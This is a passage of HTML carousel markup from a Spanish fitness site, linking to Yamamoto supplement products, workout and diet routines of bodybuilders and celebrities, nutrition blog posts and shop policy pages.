				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/enzimas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Enzimas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">WADA, la Agencia Mundial Antidopaje - acciones y directivas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-dorian-yates/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batidos/batidos-que-receta-la-seguridad-social/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8_phXllXUnk/0.jpg" alt="Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-brandon-starr/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg" alt="✅ Rutina de Brandon Starr" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Brandon Starr</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contact" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contáctenos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Prebióticos, probióticos y flora bacteriana intestinal | Guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-ramon-dino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Ramón Dino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deshidratación y sales minerales: papel y funciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-sam-sulek/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg" alt="✅ Rutina y dieta de Sam Sulek" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Sam Sulek</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-mejores-barritas-proteicas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores barritas de proteínas: guía de compra y consejos útiles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/probioticos-y-prebioticos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Probióticos y Prebióticos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conjunto gigante para el entrenamiento de los dorsales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deportes de combate: enfoque integrado para el tratamiento de lesiones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/insomnio-y-antiestres" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Insomnio y Antiestrés - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-empuje-tiron-pierna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para evitar efectos secundarios del consumo de BCAA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-hadi-choopan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg" alt="✅ Rutina y dieta de Hadi Choopan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Hadi Choopan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michal-krizo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg" alt="✅ Rutina y dieta de Michal Križo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michal Križo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Retención de agua | Consejos efectivos para drenar el exceso de líquidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pump vs. Volumización celular en el culturismo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-gimnasio-y-dieta-de-joan-pradells/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg" alt="✅ Rutina gimnasio y dieta de Joan Pradells" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina gimnasio y dieta de Joan Pradells</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Precauciones y efectos secundarios al tomar BCAA: información esencial</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-completa-de-ana-cozar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina completa de Ana Cozar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrevista-francisco-gurdiel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrevista con Francisco Gurdiel - Bacterianutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/privacy-policy" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Privacy Policy</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-zyzz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg" alt="✅Rutina y Dieta de ZYZZ -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y Dieta de ZYZZ -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/descuentos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descuentos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/rehidratacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rehidratación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Recolasi 30 cápsula</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg" alt="✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/condiciones-de-venta" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Condiciones de venta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/modelo-231-es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Modelo 231</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fisiología y nutrición del entrenamiento en altura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/mr-olympia-2015-a186" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mr. Olympia 2015</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-gramos-p00043725" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jean-claude-van-damme/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jean Claude Van Damme</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/garantias" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Garantias - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-rubiel-mosquera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg" alt="✅ Rutina y dieta de Rubiel Mosquera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Rubiel Mosquera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-enfermedades-del-bienestar-a1975" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las enfermedades del bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/devoluciones-y-reembolsos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Devoluciones y Reembolsos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-llados-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg" alt="✅ Rutina y dieta de Llados Fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Llados Fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-kim-angel/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg" alt="✅ Rutina y dieta de Kim Angel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Kim Angel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">V Ups para abdominales fuertes: progresiones de principiante a avanzado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-madelman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg" alt="✅ Rutina y dieta de Madelman" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Madelman</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg" alt="Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hierro/pescados-bajos-en-hierro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg" alt="Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
